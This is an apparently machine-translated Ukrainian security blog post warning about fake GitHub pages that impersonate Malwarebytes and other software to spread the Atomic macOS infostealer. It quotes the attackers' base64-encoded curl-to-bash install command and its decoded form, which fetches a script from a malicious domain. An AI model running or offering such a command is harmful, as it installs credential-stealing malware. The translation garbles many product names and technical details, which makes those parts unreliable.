Підроблені версії законного програмного забезпечення в даний час розповсюджуються на сторінках Github, у масштабній кампанії, орієнтованої на користувачів MAC.

На жаль, Malwarebytes для Mac – одна з них.

Уособлення брендів – це, на жаль, звичайна явища, оскільки шахраї користуються встановленими торговими марками, щоб націлити своїх жертв. Тож це нічого нового, але ми завжди хочемо попередити вас про це, коли ми бачимо, що це відбувається.

У цьому випадку мета кіберзлочинців – розповсюдити крадіжки інформаційних крадіжок. Вони з'ясували деякий час тому, що найпростіший спосіб заражати Macs-це змусити користувачів встановлювати зловмисне програмне забезпечення, а атомний крадіжник (він же AMOS)-це крадіжка інформаційної інформації для Macs.

Команда розвідки про загрозу LastPass опублікувала інформацію про кампанію, яка слідує за аналогічною схемою для всього упорядкованого програмного забезпечення. Іноді вихідною точкою є спонсорська реклама Google (чи ми згадували, що нам їх не подобаються? О так, ми це зробили!) Це вказує на Github замість офіційної сторінки розробника.



Але в інших, менш очевидних випадках, ви можете побачити такі результати пошуку:

Вони з'явилися лише вгорі результатів пошуку, коли я явно шукав “Malwarebytes github macos”, але, як відомо, кіберзлочинці використовували методи оптимізації пошукових систем (SEO), щоб підвищити свої списки в результатах пошуку.



Ідея полягає в тому, щоб змусити користувача, що прагне, натиснути на кнопку «Отримати MalwareBytes» на спеціальній сторінці Github.

Якщо хтось натисне цю кнопку, він опиниться на сторінці завантаження з інструкціями про те, як встановити підроблений продукт, який насправді є крадіжкою інформації.



Інструкції з встановлення терміналів для Malwarebytes для Mac вказали на нещодавно зареєстрований домен, але, на щастя, наш браузер -охоронець все одно заблокував його.

Ось технічний розбиття інструкцій, наданих відвідувачу:

/bin/bash -c "Запускає команду за допомогою оболонки Bash на macOS або Linux. Баш – перекладач для команд Shell." - Частина в цитатах використовує

$( ... ). Все всередині цього виконується спочатку; Його вихід стає частиною зовнішньої команди. $(echo aHR0cHM6Ly9nb3NyZWVzdHIuY29tL2h1bi9pbnN0YWxsLnNo | base64 -d) echo ... | base64 -dдекодує довгий рядок.curl -fsSL– це команда для завантаження даних з Інтернету. Варіанти означають: - -f: Помилка мовчки для помилок HTTP.-S: Мовчазний режим (без смуги прогресу) .- S: Похиляйте помилки, якщо -S використовується.

Отже, складаючи все це разом:

Внутрішня команда перетворюється на: curl -fsSL https://gosreestr[.]com/hun/install.sh

Зовнішня команда стає: /bin/bash -c "$(curl -fsSL https://gosreestr[.]com/hun/install.sh)"

Отже, повна команда повідомляє системі завантажити сценарій безпосередньо із зовнішнього сервера і негайно виконати його за допомогою Bash.

Це небезпечно для користувача на багатьох рівнях. Оскільки немає жодного підказки чи перегляду, користувач не отримує шансу побачити або оцінити, що буде робити завантажений сценарій до того, як він запуститься. Він обходить безпеку через використання командного рядка, він може обійти звичайний захист завантаження файлів та виконати все, що хоче зловмисник.

Файли для завантаження вже були зняті, але користувачі, які розпізнають цей ланцюг інфекції, консультуються, щоб ретельно перевірити свої машини на наявність інфекції.

Представлене програмне забезпечення, окрім MalwareBytes та LastPass, включаючи:

- 1PassWord

- ActiveCampaign

- Після ефектів

- Зухвалість

- Ауфонський

- Базовий табір

- Bettersnaptool

- Покусливий

- Бітпанда

- Бітгап

- Blog2social

- Синій гаманець

- Бонкбот

- Клопія з копією

- Чарльз Шваб

- Цитібанк

- Ринки CMC

- Злиття

- Охолоджувач

- Davinci Resolve

- Розпуситися

- Настільна годинник

- Дезіг

- Дикер

- Драпір

- Електронна торгівля

- Власний

- Вірність

- Петля

- Запропонований Freqtrade

- Свіжетя

- Близнюки

- Gmgn ai

- Гармати

- Редактор Хемінгуея

- Хейген

- Готул

- Кооперативний

- Гіпертрекер

- IRS

- Кейс

- Світла

- Петля

- Маестро бот

- Диня

- Metatrader 5

- Метрикул

- Мікспан

- MP3

- Фреска

- NFT Creator

- Виїмка

- Поняття

- Обсидіан

- Лише

- Фінанси Pendle

- Пепперстоун

- Трубопровід

- Плюс 500

- Приватна дота

- Прутіттайд

- Пекучий

- Промінь

- Жатка

- Відновлювати

- Рендери

- Пульсація

- Riverside.fm

- Рубінство

- Килим у вас є

- SAGE ACCCT

- Saleslof

- Сентінелон

- Шиппо

- Shopify

- Соціальний

- Саундра

- Мотоцикл

- Серферсо

- Громовий птах

- Tweetdeck

- Підтримувати

- Veeva crm

- Вірусний

- VSCO

- Вайнд

- Webull

- XAI ігри

- Xsplit

- ZEALY

- Zencastast

- Zenefits

- Так

Але велика ймовірність, що їх буде більше, тому не сприймайте це як вичерпний список.

Як залишатися в безпеці

Як загроза, так і Malwarebytes для Mac виявляють і блокують цей варіант атомного крадіжки та багато інших, але краще взагалі не завантажувати його. Є кілька золотих рекомендацій щодо того, як бути в безпеці:

- Ніколи не запускайте командування копією з випадкових сторінок або форумів, навіть якщо вони начебто законні сторінки Github, і особливо не використовують жодного, що передбачає завит… | баш або подібні комбо.

- Завжди завантажуйте програмне забезпечення з офіційних сторінок розробників. Якщо вони самі не розміщують його, перевірте з ними посилання для завантаження.

- Уникайте спонсорованих результатів пошуку. У кращому випадку вони коштували компанії, яку ви шукали гроші, і, в гіршому випадку, ви ставитеся до іпосатор.

- Використовуйте захист проти зловмисного програмного забезпечення в режимі реального часу, бажано, що включає компонент захисту в Інтернеті.

Якщо ви сканували свій Mac і знайшли крадіжку інформації:

- Видаліть будь -які підозрілі елементи входу, запуски або запуску з папки бібліотеки, щоб переконатися, що зловмисне програмне забезпечення не зберігається після перезавантаження.

- Якщо якісь ознаки стійкої задньої або незвичної діяльності залишаються, настійно розгляньте Повна чиста перевстановлення MACOS Для забезпечення викорінення всіх компонентів зловмисного програмного забезпечення. Тільки відновити файли з відомих чистих резервних копій. Не використовуйте резервні копії або зображення машин часу, які можуть бути заплямовані Infostealer.

- Після перевстановлення перевірте наявність додаткових розширень шахрайства, додатків для криптовалют та модифікацій системи.

- Змініть усі паролі, які зберігалися в ураженій системі, і ввімкніть багатофакторну автентифікацію для ваших важливих облікових записів.

- Якщо все це звучить занадто важко зробити самі, попросіть когось або компанії, якій ви довіряєте, щоб допомогти вам – наша команда підтримки із задоволенням допоможе вам, якщо у вас є проблеми.

Ми не просто повідомляємо про загрози – ми допомагаємо захистити всю вашу цифрову ідентичність

Ризики кібербезпеки ніколи не повинні поширюватися за межі заголовка. Захистіть свою сім'ю – особисту інформацію, використовуючи захист особистості.